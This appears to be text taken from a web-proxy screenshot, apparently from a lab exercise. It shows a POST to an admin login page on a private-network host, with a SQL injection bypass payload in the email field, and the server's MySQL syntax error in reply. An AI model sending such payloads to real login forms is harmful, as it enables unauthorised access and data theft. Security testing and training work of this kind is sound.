 Go
Cancel
<
>
Target: http://192.168.1.115
Request
Raw
Params
Headers
Hex
POST /admin.php HTTP/1.1
Host: 192.168.1.115
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.115/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
email=admin%27or+%271%27%3d%271&password=123
Response
Raw
Headers
Hex
HTML
Render
</div>
</nav>
<div class="container">
<br><br><br>
<br><br>
<div class="container">
<div class="row">
<div class="col-md-8 col-md-offset-2">
<div class="alert alert-danger" role="alert"><strong>You have an error
your SQL syntax; check the manual that corresponds to your MySQL
version for the right syntax to use near ''' at line 6</strong></div>
</div>
</div>
</div>